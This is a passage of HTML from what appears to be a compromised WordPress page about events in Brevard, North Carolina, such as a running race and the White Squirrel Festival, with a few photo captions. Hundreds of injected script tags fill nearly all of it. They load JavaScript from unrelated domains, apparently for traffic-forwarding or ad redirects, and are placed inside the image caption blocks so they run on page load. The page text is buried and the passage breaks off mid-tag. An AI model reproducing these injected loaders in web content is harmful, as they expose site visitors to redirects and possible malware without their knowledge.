src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script language=javascript>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script language=javascript>8</script><img class="size-full wp-image-2397" title="runners on maple" src="https://brevardnc.com/wp-content/uploads/2012/06/runners-on-maple.jpg" alt="" width="500" height="227" srcset="https://brevardnc.com/wp-content/uploads/2012/06/runners-on-maple.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/runners-on-maple-300x136.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Here comes the pack.</p></div>
<p><strong>White Squirrel Festival</strong></p>
<div id="attachment_2146" style="width: 396px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script language=javascript>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script language=javascript>0</script><img class="size-full wp-image-2146" title="Paula by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Paula-by-Steve-Owen.jpg" alt="" width="386" height="500" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Paula-by-Steve-Owen.jpg 386w, https://brevardnc.com/wp-content/uploads/2012/06/Paula-by-Steve-Owen-231x300.jpg 231w" sizes="(max-width: 386px) 100vw, 386px" /><p class="wp-caption-text">Paula of Purple Bus Studio being all Squirrely! Photo by Steve Owen</p></div>
<div id="attachment_2149" style="width: 269px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script language=javascript>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script language=javascript>2</script><img class="size-full wp-image-2149" title="CU at the Bottom by Casey Pyle" src="https://brevardnc.com/wp-content/uploads/2012/06/CU-at-the-Bottom-by-Casey-Pyle.jpg" alt="" width="259" height="500" srcset="https://brevardnc.com/wp-content/uploads/2012/06/CU-at-the-Bottom-by-Casey-Pyle.jpg 259w, https://brevardnc.com/wp-content/uploads/2012/06/CU-at-the-Bottom-by-Casey-Pyle-155x300.jpg 155w" sizes="(max-width: 259px) 100vw, 259px" /><p class="wp-caption-text">People&#39;s Choice Award - The Titanic Squirrel Box Derby Car. The brain child of John and Dan Taylor (OP Taylors). Photo by Casey Pyle</p></div>
<div id="attachment_2156" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script language=javascript>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script 